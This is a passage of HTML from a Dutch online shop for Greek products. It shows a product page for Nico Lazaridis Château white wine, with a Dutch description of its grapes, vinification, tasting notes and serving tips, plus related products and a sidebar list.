		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a>&nbsp;&#47;&nbsp;Nico Lazaridis &#8211; Chateau wit</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-206179" class="product type-product post-206179 status-publish first outofstock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="nico-lazaridi-chateau" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nico-lazaridi-chateau.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Nico Lazaridis &#8211; Chateau wit</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,20</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/" rel="tag">witte wijnen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div id="gt-src-c" class="g-unit">
<div id="gt-src-p">
<div id="gt-src-wrap" class="">
<div id="gt-src-cc">
<div>
<h2 data-start="131" data-end="207"><strong data-start="134" data-end="207">Château White – Nico Lazaridi | Rijk, Elegant &amp; Verfijnd Mediterraans</strong></h2>
<p data-start="209" data-end="477">De <strong data-start="212" data-end="229">Château White</strong> van <strong data-start="234" data-end="251">Nico Lazaridi</strong> is een elegante en aromatisch rijke witte wijn uit <strong data-start="303" data-end="312">Drama</strong>, Noord-Griekenland. Een kwaliteitswijn die kracht en finesse combineert – perfect voor wie houdt van volle, expressieve witte wijnen met een gastronomisch karakter.</p>
<p data-start="479" data-end="793"><strong data-start="479" data-end="501">Druiven &amp; Herkomst</strong><br data-start="501" data-end="504"/>Een harmonieuze blend van <strong data-start="530" data-end="549">Sauvignon Blanc</strong> en <strong data-start="553" data-end="566">Assyrtiko</strong>, afkomstig van de eigen wijngaarden van Nico Lazaridi in de regio <strong data-start="633" data-end="642">Drama</strong>. Het microklimaat – met koele nachten, zonovergoten dagen en kalkrijke bodems – biedt de ideale omstandigheden voor aromatische frisheid en structuur.</p>
<p data-start="795" data-end="1054"><strong data-start="795" data-end="810">Vinificatie</strong><br data-start="810" data-end="813"/>Gisting in roestvrijstalen tanks bij gecontroleerde temperatuur om het frisse fruit te behouden. Een deel van de wijn rijpt op de fijne lies (sur lie) voor extra diepgang en romigheid. Geen houtrijping, de nadruk ligt op elegantie en balans.</p>
<p data-start="1056" data-end="1287"><strong data-start="1056" data-end="1073">Proefnotities</strong><br data-start="1073" data-end="1076"/>Bleekgeel van kleur. Verleidelijke aroma’s van perzik, citrus, ananas, groene kruiden en een vleugje mineraliteit. In de mond rond, sappig en goed gestructureerd, met frisse zuren en een lange, elegante afdronk.</p>
<p data-start="1289" data-end="1474"><strong data-start="1289" data-end="1304">Serveertips</strong><br data-start="1304" data-end="1307"/>Schenk op 9–11 °C. Heerlijk bij vis in botersaus, gevogelte, romige pasta’s, schaal- en schelpdieren, of verfijnde vegetarische gerechten met citroen of verse kruiden.</p>
<p data-start="1476" data-end="1569"><strong data-start="1476" data-end="1496">Bewaarpotentieel</strong><br data-start="1496" data-end="1499"/>Op dronk, maar kan zich nog 2 tot 4 jaar positief ontwikkelen op fles.</p>
</div>
</div>
</div>
</div>
</div>
<div id="gt-res-c" class="g-unit">
<div id="gt-res-p">
<div id="gt-res-data">
<div dir="ltr">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-1426 status-publish first instock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/ktima-michalakis-gold-cuvee-2013-075-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ktima-michalakis-gold-cuvee.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ktima-michalakis-gold-cuvee.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ktima-michalakis-gold-cuvee.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ktima-michalakis-gold-cuvee.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ktima-michalakis-gold-cuvee.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ktima-michalakis-gold-cuvee.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ktima-michalakis-gold-cuvee.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Michalakis Estate Gold Cuvee wit 0,75 lit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,95</bdi></span></span>
</a><a href="?add-to-cart=1426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1426" data-product_sku="" aria-label="Add &ldquo;Michalakis Estate Gold Cuvee wit 0,75 lit&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-239456 status-publish instock product_cat-witte-wijnen product_cat-champenoise has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/milia-riza-tatille-brut-nature-2021/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Milia-Riza-Tatille-600x600-1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Milia-Riza-Tatille-600x600-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Milia-Riza-Tatille-600x600-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Milia-Riza-Tatille-600x600-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Milia-Riza-Tatille-600x600-1.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Milia-Riza-Tatille-600x600-1.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Milia-Riza-Tatille-600x600-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Milia Riza Tatille Brut Nature 2021</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;31,90</bdi></span></span>
</a><a href="?add-to-cart=239456" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239456" data-product_sku="" aria-label="Add &ldquo;Milia Riza Tatille Brut Nature 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-237704 status-publish last instock product_cat-black-friday product_cat-witte-wijnen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Arvanitidis malagouzia 0,75lit -20 %</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins></span>
</a><a href="?add-to-cart=237704" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="237704" data-product_sku="" aria-label="Add &ldquo;Arvanitidis malagouzia 0,75lit -20 %&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/malagouzia-alfa-estate-2/">
		<img width="240" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/Alpha-Malagousia.jpg?resize=240%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Alpha Estate Malagouzia</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/olympos-tahini-taxini-met-honing-300-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Olympos-Tahini-Honey-300g.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Olympos Tahini (Taxini) met honing 300 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/farina-rode-bloem-500-g-jotis/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Farina-rode-bloem-500-g-Jotis.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Farina-rode-bloem-500-g-Jotis.jpg?w=434&amp;ssl=1 434w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Farina-rode-bloem-500-g-Jotis.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Farina-rode-bloem-500-g-Jotis.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Farina-rode-bloem-500-g-Jotis.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Farina rode bloem (500 g) Jotis</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,90</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/chips-jumbo-%ce%ba%cf%85%ce%bc%ce%b1%cf%84%ce%b9%cf%83%cf%84%ce%b1-gluten-vrij/">
		<img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/jumbo-chips.jpg?resize=225%2C225&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/jumbo-chips.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/jumbo-chips.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/jumbo-chips.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 225px) 100vw, 225px"/>		<span class="product-title">Chips jumbo gluten vrij oregano 90 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/pavlidis-chocolade-minis-puur-435-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pavlidis-chocolade-Minis-puur-435-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pavlidis-chocolade-Minis-puur-435-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pavlidis-chocolade-Minis-puur-435-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pavlidis-chocolade-Minis-puur-435-gr.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pavlidis chocolade Ygias puur 100&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/nykteri-v-q-p-r-d-santorini/">
